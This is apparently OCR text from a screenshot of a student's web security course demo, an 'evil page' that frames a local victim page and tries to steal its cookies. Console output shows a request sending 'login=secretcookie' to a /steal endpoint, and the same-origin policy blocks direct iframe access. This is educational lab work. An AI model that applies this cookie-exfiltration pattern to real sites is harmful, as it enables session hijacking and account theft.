 Himarsha's Evil Site
localhost:5001
Email ODU WS-DL Research DSA Project CS 825 Info Viz CS 595 Web Se... Useful Tools Thesis Research Daily Check WEBSITE Instagram Personal GitHub JCDL 21 » Other bookmarks
Welcome to my evil page! - Successful attack
Himarsha Jayanetti, CS595 - Spring 2021, ODU
This page is created to demonstrate how to steal cookies from a embedded (inside an iframe) site on another HTML at a cross origin domain.
The iframe cookie can be displayed outside of iframe. Wait for 5 seconds and you will see the main page cookie and iframe cookie appear.
main=cookie
Welcome to my
vulnerable victim
page!
Himarsha Jayanetti, CS595 - Spring
main=cookie; login=secretcookie
Elements Console Sources Network Performance Memory Application Security Lighthouse 2
top Filter Default levels 2 hidden
main=cookie (index):22
GET http://localhost:5002/steal?cookie=main=cookie;%20login=secretcookie 404 (Not Found) steal:1
iframe
<iframe src="http://localhost:5002/">…</iframe>
iframe.contentDocument
null
iframe.contentDocument.cookie
Uncaught TypeError: Cannot read property 'cookie' of null VM266:1
at <anonymous>:1:24
document.cookie
"main=cookie; login=secretcookie"
Console Search Network conditions